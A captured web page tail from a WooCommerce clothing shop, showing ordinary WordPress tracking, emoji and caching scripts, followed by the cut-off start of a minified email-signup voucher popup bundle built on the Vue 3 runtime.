var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://berserkshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = {"single_attr_selected_separator":":"};
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.14" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_74393febae9de945460ebe70bf231d12","fragment_name":"wc_fragments_74393febae9de945460ebe70bf231d12","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://berserkshop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://berserkshop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/berserkshop.com\/wp-admin\/admin-ajax.php","nonce":"9e1280a753","url":"https:\/\/berserkshop.com\/shop\/flim-flam-hoodies-flamingo-boot-boy-pullover-hoodie","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://berserkshop.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768580628 -->

--- FILE ---
content_type: application/javascript
request_url: https://email-marketing-atk.pages.dev/email-marketing.js
body_size: 31501
content:
(function(){"use strict";var ms=document.createElement("style");ms.textContent=`@import"https://fonts.googleapis.com/css2?family=Kanit:wght@400;500;700;800&display=swap";.voucher-popup-enter-active[data-v-61707737],.voucher-popup-leave-active[data-v-61707737]{transition:opacity .5s ease,transform .5s ease}.voucher-popup-enter-from[data-v-61707737],.voucher-popup-leave-to[data-v-61707737]{opacity:0;transform:scale(.9)}.voucher-popup-enter-to[data-v-61707737],.voucher-popup-leave-from[data-v-61707737]{opacity:1;transform:scale(1)}.voucher-modal[data-v-61707737]{padding:40px 30px;border-radius:15px;text-align:center;color:#fff;position:relative;width:90%;max-width:550px;box-shadow:0 10px 30px #00000080;font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif;background-size:cover;background-position:center;background-repeat:no-repeat;background-color:#1a1a1a}.close-button[data-v-61707737]{position:absolute;padding:0!important;top:0;right:15px;background:none;border:none;font-size:28px;color:#fff;cursor:pointer;transition:transform .3s ease}h2[data-v-61707737]{color:#fff;margin-bottom:15px;font-size:36px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif}h2 span[data-v-61707737]{color:#fff;font-weight:900;font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif}p[data-v-61707737]{margin:15px 0;font-size:16px;line-height:1.5;color:#e0e0e0;font-weight:700;font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif}.error-message-container[data-v-61707737]{width:100%;height:30px}.error-message[data-v-61707737]{color:#ae0b0d;font-size:13px;margin-top:5px;text-align:center;width:85%;margin-left:auto;margin-right:auto;line-height:1.4;font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif}.email-input[data-v-61707737]{font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif;width:85%;padding:12px;margin:15px auto 5px;border:2px solid #fff;border-radius:8px;color:#333;font-size:16px;background:#fff;transition:border-color .3s ease;display:block}.email-input[data-v-61707737]:focus{border-color:#fff;outline:2px solid #28a745;outline-offset:2px}.email-input[data-v-61707737]::placeholder{color:#999;font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif}.submit-button[data-v-61707737]{font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif;padding:12px 30px!important;background:#ae0b0d;color:#fff;border:none;border-radius:8px;cursor:pointer;font-size:18px;font-weight:700!important;transition:transform .1s ease,box-shadow .2s ease,opacity .3s ease;position:relative}.submit-button[data-v-61707737]:hover:not(:disabled){transform:translateY(-2px);box-shadow:0 5px 15px #f5a62366}.submit-button[data-v-61707737]:active:not(:disabled){transform:translateY(2px);box-shadow:0 2px 5px #f5a6234d}.submit-button[data-v-61707737]:disabled{opacity:.6;cursor:not-allowed;transform:none;box-shadow:none}.submit-button.loading[data-v-61707737]{opacity:.8;cursor:not-allowed}.loading-content[data-v-61707737]{display:flex;align-items:center;justify-content:center;gap:8px}.spinner[data-v-61707737]{width:16px;height:16px;border:2px solid rgba(255,255,255,.3);border-top:2px solid #fff;border-radius:50%;animation:spin-61707737 1s linear infinite}@keyframes spin-61707737{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.success-content[data-v-61707737]{text-align:center;padding:20px}.success-icon[data-v-61707737]{font-size:48px;margin-bottom:20px;animation:bounce-61707737 .6s ease-in-out}.success-message[data-v-61707737]{font-size:18px;line-height:1.6;margin-bottom:25px;color:#fff}.success-message small[data-v-61707737]{font-size:14px;opacity:.9;display:block;margin-top:10px}.success-button[data-v-61707737]{font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif;padding:12px 30px;background:#28a745;color:#fff;border:none;border-radius:8px;cursor:pointer;font-size:16px;font-weight:700;transition:transform .1s ease,box-shadow .2s ease}.success-button[data-v-61707737]:hover{transform:translateY(-2px);box-shadow:0 5px 15px #28a74566}@keyframes bounce-61707737{0%,20%,60%,to{transform:translateY(0)}40%{transform:translateY(-10px)}80%{transform:translateY(-5px)}}.decline-link[data-v-61707737]{color:#fff;cursor:pointer;font-size:14px;font-weight:500;text-decoration:none;padding:8px 30px;border-radius:5px;display:inline-block;transition:background-color .3s ease,color .3s ease;margin-top:20px;font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif}.decline-link[data-v-61707737]:hover{color:#fff;text-decoration:none}.disclaimer-text[data-v-61707737]{font-size:14px;font-weight:500;font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif}#app[data-v-a2ef42f2]{font-family:Avenir,Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;color:#2c3e50;margin-top:60px}button#voucher-trigger-btn[data-v-a2ef42f2]{position:fixed;bottom:3.5rem;right:.5rem;background:#1a1a1a;color:#fff;padding:.5rem;font-size:10px;font-weight:700;cursor:pointer;border:0;outline:0;z-index:10000;line-height:1rem;width:60px;height:60px;border-radius:50%;overflow:visible;box-shadow:0 4px 15px #0000004d;transition:transform .3s ease,box-shadow .3s ease}button#voucher-trigger-btn[data-v-a2ef42f2]:hover{transform:scale(1.1);box-shadow:0 6px 20px #0006}button#voucher-trigger-btn[data-v-a2ef42f2]:before{content:"⭐";position:absolute;top:-10px;left:8px;font-size:12px;color:gold;animation:starBounce-a2ef42f2 1.8s ease-in-out infinite}button#voucher-trigger-btn[data-v-a2ef42f2]:after{content:"⭐";position:absolute;bottom:-8px;right:10px;font-size:10px;color:gold;animation:starBounce-a2ef42f2 1.8s ease-in-out infinite .5s}@keyframes starBounce-a2ef42f2{0%,to{transform:translateY(0) scale(1)}50%{transform:translateY(-5px) scale(1.2)}}.popup-overlay[data-v-a2ef42f2]{position:fixed;top:0;left:0;width:100%;height:100%;background:#00000080;display:flex;justify-content:center;align-items:center;z-index:6969}.voucher-popup-enter-active[data-v-a2ef42f2],.voucher-popup-leave-active[data-v-a2ef42f2]{transition:all .3s ease}.voucher-popup-enter-from[data-v-a2ef42f2],.voucher-popup-leave-to[data-v-a2ef42f2]{opacity:0;transform:scale(.9)}
/*$vite$:1*/`,document.head.appendChild(ms);/**
* @vue/shared v3.5.17
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function Cn(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return n=>n in t}const K={},dt=[],Ae=()=>{},wi=()=>!1,Wt=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),Tn=e=>e.startsWith("onUpdate:"),se=Object.assign,En=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},Si=Object.prototype.hasOwnProperty,k=(e,t)=>Si.call(e,t),P=Array.isArray,pt=e=>zt(e)==="[object Map]",bs=e=>zt(e)==="[object Set]",R=e=>typeof e=="function",ee=e=>typeof e=="string",We=e=>typeof e=="symbol",q=e=>e!==null&&typeof e=="object",vs=e=>(q(e)||R(e))&&R(e.then)&&R(e.catch),_s=Object.prototype.toString,zt=e=>_s.call(e),Ci=e=>zt(e).slice(8,-1),ys=e=>zt(e)==="[object Object]",An=e=>ee(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,yt=Cn(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),Yt=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Ti=/-(\w)/g,ze=Yt(e=>e.replace(Ti,(t,n)=>n?n.toUpperCase():"")),Ei=/\B([A-Z])/g,et=Yt(e=>e.replace(Ei,"-$1").toLowerCase()),xs=Yt(e=>e.charAt(0).toUpperCase()+e.slice(1)),On=Yt(e=>e?`on${xs(e)}`:""),Ye=(e,t)=>!Object.is(e,t),qt=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},In=(e,t,n,s=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:s,value:n})},Pn=e=>{const t=parseFloat(e);return isNaN(t)?e:t},Ai=e=>{const t=ee(e)?Number(e):NaN;return isNaN(t)?e:t};let ws;const Gt=()=>ws||(ws=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function Jt(e){if(P(e)){const t={};for(let n=0;n<e.length;n++){const s=e[n],r=ee(s)?Mi(s):Jt(s);if(r)for(const i in r)t[i]=r[i]}return t}else if(ee(e)||q(e))return e}const Oi=/;(?![^(]*\))/g,Ii=/:([^]+)/,Pi=/\/\*[^]*?\*\//g;function Mi(e){const t={};return e.replace(Pi,"").split(Oi).forEach(n=>{if(n){const s=n.split(Ii);s.length>1&&(t[s[0].trim()]=s[1].trim())}}),t}function Xt(e){let t="";if(ee(e))t=e;else if(P(e))for(let n=0;n<e.length;n++){const s=Xt(e[n]);s&&(t+=s+" ")}else if(q(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const Fi=Cn("itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly");function Ss(e){return!!e||e===""}const Cs=e=>!!(e&&e.__v_isRef===!0),Ts=e=>ee(e)?e:e==null?"":P(e)||q(e)&&(e.toString===_s||!R(e.toString))?Cs(e)?Ts(e.value):JSON.stringify(e,Es,2):String(e),Es=(e,t)=>Cs(t)?Es(e,t.value):pt(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[s,r],i)=>(n[Mn(s,i)+" =>"]=r,n),{})}:bs(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>Mn(n))}:We(t)?Mn(t):q(t)&&!P(t)&&!ys(t)?String(t):t,Mn=(e,t="")=>{var n;return We(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};/**
* @vue/reactivity v3.5.17
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let pe;class Ri{constructor(t=!1){this.detached=t,this._active=!0,this._on=0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=pe,!t&&pe&&(this.index=(pe.scopes||(pe.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].pause();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].resume();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].resume()}}run(t){if(this._active){const n=pe;try{return pe=this,t()}finally{pe=n}}}on(){++this._on===1&&(this.prevScope=pe,pe=this)}off(){this._on>0&&--this._on===0&&(pe=this.prevScope,this.prevScope=void 0)}stop(t){if(this._active){this._active=!1;let n,s;for(n=0,s=this.effects.length;n<s;n++)this.effects[n].stop();for(this.effects.length=0,n=0,s=this.cleanups.length;n<s;n++)this.cleanups[n]();if(this.cleanups.length=0,this.scopes){for(n=0,s=this.scopes.length;n<s;n++)this.scopes[n].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!t){const r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0}}}function Ni(){return pe}let V;const Fn=new WeakSet;class As{constructor(t){this.fn=t,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,pe&&pe.active&&pe.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,Fn.has(this)&&(Fn.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||Is(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,Ns(this),Ps(this);const t=V,n=Se;V=this,Se=!0;try{return this.fn()}finally{Ms(this),V=t,Se=n,this.flags&=-3}}stop(){if(this.flags&1){for(let t=this.deps;t;t=t.nextDep)Ln(t);this.deps=this.depsTail=void 0,Ns(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?Fn.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){Hn(this)&&this.run()}get dirty(){return Hn(this)}}let Os=0,xt,wt;function Is(e,t=!1){if(e.flags|=8,t){e.next=wt,wt=e;return}e.next=xt,xt=e}function Rn(){Os++}function Nn(){if(--Os>0)return;if(wt){let t=wt;for(wt=void 0;t;){const n=t.next;t.next=void 0,t.flags&=-9,t=n}}let e;for(;xt;){let t=xt;for(xt=void 0;t;){const n=t.next;if(t.next=void 0,t.flags&=-9,t.flags&1)try{t.trigger()}catch(s){e||(e=s)}t=n}}if(e)throw e}function Ps(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function Ms(e){let t,n=e.depsTail,s=n;for(;s;){const r=s.prevDep;s.version===-1?(s===n&&(n=r),Ln(s),Hi(s)):t=s,s.dep.activeLink=s.prevActiveLink,s.prevActiveLink=void 0,s=r}e.deps=t,e.depsTail=n}function Hn(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(Fs(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function Fs(e){if(e.flags&4&&!(e.flags&16)||(e.flags&=-17,e.globalVersion===St)||(e.globalVersion=St,!e.isSSR&&e.flags&128&&(!e.deps&&!e._dirty||!Hn(e))))return;e.flags|=2;const t=e.dep,n=V,s=Se;V=e,Se=!0;try{Ps(e);const r=e.fn(e._value);(t.version===0||Ye(r,e._value))&&(e.flags|=128,e._value=r,t.version++)}catch(r){throw t.version++,r}finally{V=n,Se=s,Ms(e),e.flags&=-3}}function Ln(e,t=!1){const{dep:n,prevSub:s,nextSub:r}=e;if(s&&(s.nextSub=r,e.prevSub=void 0),r&&(r.prevSub=s,e.nextSub=void 0),n.subs===e&&(n.subs=s,!s&&n.computed)){n.computed.flags&=-5;for(let i=n.computed.deps;i;i=i.nextDep)Ln(i,!0)}!t&&!--n.sc&&n.map&&n.map.delete(n.key)}function Hi(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let Se=!0;const Rs=[];function Oe(){Rs.push(Se),Se=!1}function Ie(){const e=Rs.pop();Se=e===void 0?!0:e}function Ns(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const n=V;V=void 0;try{t()}finally{V=n}}}let St=0;class Li{constructor(t,n){this.sub=t,this.dep=n,this.version=n.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class Dn{constructor(t){this.computed=t,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0,this.__v_skip=!0}track(t){if(!V||!Se||V===this.computed)return;let n=this.activeLink;if(n===void 0||n.sub!==V)n=this.activeLink=new Li(V,this),V.deps?(n.prevDep=V.depsTail,V.depsTail.nextDep=n,V.depsTail=n):V.deps=V.depsTail=n,Hs(n);else if(n.version===-1&&(n.version=this.version,n.nextDep)){const s=n.nextDep;s.prevDep=n.prevDep,n.prevDep&&(n.prevDep.nextDep=s),n.prevDep=V.depsTail,n.nextDep=void 0,V.depsTail.nextDep=n,V.depsTail=n,V.deps===n&&(V.deps=s)}return n}trigger(t){this.version++,St++,this.notify(t)}notify(t){Rn();try{for(let n=this.subs;n;n=n.prevSub)n.sub.notify()&&n.sub.dep.notify()}finally{Nn()}}}function Hs(e){if(e.dep.sc++,e.sub.flags&4){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let s=t.deps;s;s=s.nextDep)Hs(s)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const $n=new WeakMap,tt=Symbol(""),jn=Symbol(""),Ct=Symbol("");function ie(e,t,n){if(Se&&V){let s=$n.get(e);s||$n.set(e,s=new Map);let r=s.get(n);r||(s.set(n,r=new Dn),r.map=s,r.key=n),r.track()}}function De(e,t,n,s,r,i){const o=$n.get(e);if(!o){St++;return}const l=f=>{f&&f.trigger()};if(Rn(),t==="clear")o.forEach(l);else{const f=P(e),d=f&&An(n);if(f&&n==="length"){const u=Number(s);o.forEach((p,_)=>{(_==="length"||_===Ct||!We(_)&&_>=u)&&l(p)})}else switch((n!==void 0||o.has(void 0))&&l(o.get(n)),d&&l(o.get(Ct)),t){case"add":f?d&&l(o.get("length")):(l(o.get(tt)),pt(e)&&l(o.get(jn)));break;case"delete":f||(l(o.get(tt)),pt(e)&&l(o.get(jn)));break;case"set":pt(e)&&l(o.get(tt));break}}Nn()}function ht(e){const t=j(e);return t===e?t:(ie(t,"iterate",Ct),Ce(e)?t:t.map(ce))}function kn(e){return ie(e=j(e),"iterate",Ct),e}const Di={__proto__:null,[Symbol.iterator](){return Bn(this,Symbol.iterator,ce)},concat(...e){return ht(this).concat(...e.map(t=>P(t)?ht(t):t))},entries(){return Bn(this,"entries",e=>(e[1]=ce(e[1]),e))},every(e,t){return $e(this,"every",e,t,void 0,arguments)},filter(e,t){return $e(this,"filter",e,t,n=>n.map(ce),arguments)},find(e,t){return $e(this,"find",e,t,ce,arguments)},findIndex(e,t){return $e(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return $e(this,"findLast",e,t,ce,arguments)},findLastIndex(e,t){return $e(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return $e(this,"forEach",e,t,void 0,arguments)},includes(...e){return Un(this,"includes",e)},indexOf(...e){return Un(this,"indexOf",e)},join(e){return ht(this).join(e)},lastIndexOf(...e){return Un(this,"lastIndexOf",e)},map(e,t){return $e(this,"map",e,t,void 0,arguments)},pop(){return Tt(this,"pop")},push(...e){return Tt(this,"push",e)},reduce(e,...t){return Ls(this,"reduce",e,t)},reduceRight(e,...t){return Ls(this,"reduceRight",e,t)},shift(){return Tt(this,"shift")},some(e,t){return $e(this,"some",e,t,void 0,arguments)},splice(...e){return Tt(this,"splice",e)},toReversed(){return ht(this).toReversed()},toSorted(e){return ht(this).toSorted(e)},toSpliced(...e){return ht(this).toSpliced(...e)},unshift(...e){return Tt(this,"unshift",e)},values(){return Bn(this,"values",ce)}};function Bn(e,t,n){const s=kn(e),r=s[t]();return s!==e&&!Ce(e)&&(r._next=r.next,r.next=()=>{const i=r._next();return i.value&&(i.value=n(i.value)),i}),r}const $i=Array.prototype;function $e(e,t,n,s,r,i){const o=kn(e),l=o!==e&&!Ce(e),f=o[t];if(f!==$i[t]){const p=f.apply(e,i);return l?ce(p):p}let d=n;o!==e&&(l?d=function(p,_){return n.call(this,ce(p),_,e)}:n.length>2&&(d=function(p,_){return n.call(this,p,_,e)}));const u=f.call(o,d,s);return l&&r?r(u):u}function Ls(e,t,n,s){const r=kn(e);let i=n;return r!==e&&(Ce(e)?n.length>3&&(i=function(o,l,f){return n.call(this,o,l,f,e)}):i=function(o,l,f){return n.call(this,o,ce(l),f,e)}),r[t](i,...s)}function Un(e,t,n){const s=j(e);ie(s,"iterate",Ct);const r=s[t](...n);return(r===-1||r===!1)&&Wn(n[0])?(n[0]=j(n[0]),s[t](...n)):r}function Tt(e,t,n=[]){Oe(),Rn();const s=j(e)[t].apply(e,n);return Nn(),Ie(),s}const ji=Cn("__proto__,__v_isRef,__isVue"),Ds=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(We));function ki(e){We(e)||(e=String(e));const t=j(this);return ie(t,"has",e),t.hasOwnProperty(e)}class $s{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,s){if(n==="__v_skip")return t.__v_skip;const r=this._isReadonly,i=this._isShallow;if(n==="__v_isReactive")return!r;if(n==="__v_isReadonly")return r;if(n==="__v_isShallow")return i;if(n==="__v_raw")return s===(r?i?Vs:Ks:i?Us:Bs).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(s)?t:void 0;const o=P(t);if(!r){let f;if(o&&(f=Di[n]))return f;if(n==="hasOwnProperty")return ki}const l=Reflect.get(t,n,re(t)?t:s);return(We(n)?Ds.has(n):ji(n))||(r||ie(t,"get",n),i)?l:re(l)?o&&An(n)?l:l.value:q(l)?r?Ws(l):Vn(l):l}}class js extends $s{constructor(t=!1){super(!1,t)}set(t,n,s,r){let i=t[n];if(!this._isShallow){const f=nt(i);if(!Ce(s)&&!nt(s)&&(i=j(i),s=j(s)),!P(t)&&re(i)&&!re(s))return f?!1:(i.value=s,!0)}const o=P(t)&&An(n)?Number(n)<t.length:k(t,n),l=Reflect.set(t,n,s,re(t)?t:r);return t===j(r)&&(o?Ye(s,i)&&De(t,"set",n,s):De(t,"add",n,s)),l}deleteProperty(t,n){const s=k(t,n);t[n];const r=Reflect.deleteProperty(t,n);return r&&s&&De(t,"delete",n,void 0),r}has(t,n){const s=Reflect.has(t,n);return(!We(n)||!Ds.has(n))&&ie(t,"has",n),s}ownKeys(t){return ie(t,"iterate",P(t)?"length":tt),Reflect.ownKeys(t)}}class ks extends $s{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const Bi=new js,Ui=new ks,Ki=new js(!0),Vi=new ks(!0),Kn=e=>e,Zt=e=>Reflect.getPrototypeOf(e);function Wi(e,t,n){return function(...s){const r=this.__v_raw,i=j(r),o=pt(i),l=e==="entries"||e===Symbol.iterator&&o,f=e==="keys"&&o,d=r[e](...s),u=n?Kn:t?zn:ce;return!t&&ie(i,"iterate",f?jn:tt),{next(){const{value:p,done:_}=d.next();return _?{value:p,done:_}:{value:l?[u(p[0]),u(p[1])]:u(p),done:_}},[Symbol.iterator](){return this}}}}function Qt(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function zi(e,t){const n={get(r){const i=this.__v_raw,o=j(i),l=j(r);e||(Ye(r,l)&&ie(o,"get",r),ie(o,"get",l));const{has:f}=Zt(o),d=t?Kn:e?zn:ce;if(f.call(o,r))return d(i.get(r));if(f.call(o,l))return d(i.get(l));i!==o&&i.get(r)},get size(){const r=this.__v_raw;return!e&&ie(j(r),"iterate",tt),Reflect.get(r,"size",r)},has(r){const i=this.__v_raw,o=j(i),l=j(r);return e||(Ye(r,l)&&ie(o,"has",r),ie(o,"has",l)),r===l?i.has(r):i.has(r)||i.has(l)},forEach(r,i){const o=this,l=o.__v_raw,f=j(l),d=t?Kn:e?zn:ce;return!e&&ie(f,"iterate",tt),l.forEach((u,p)=>r.call(i,d(u),d(p),o))}};return se(n,e?{add:Qt("add"),set:Qt("set"),delete:Qt("delete"),clear:Qt("clear")}:{add(r){!t&&!Ce(r)&&!nt(r)&&(r=j(r));const i=j(this);return Zt(i).has.call(i,r)||(i.add(r),De(i,"add",r,r)),this},set(r,i){!t&&!Ce(i)&&!nt(i)&&(i=j(i));const o=j(this),{has:l,get:f}=Zt(o);let d=l.call(o,r);d||(r=j(r),d=l.call(o,r));const u=f.call(o,r);return o.set(r,i),d?Ye(i,u)&&De(o,"set",r,i):De(o,"add",r,i),this},delete(r){const i=j(this),{has:o,get:l}=Zt(i);let f=o.call(i,r);f||(r=j(r),f=o.call(i,r)),l&&l.call(i,r);const d=i.delete(r);return f&&De(i,"delete",r,void 0),d},clear(){const r=j(this),i=r.size!==0,o=r.clear();return i&&De(r,"clear",void 0,void 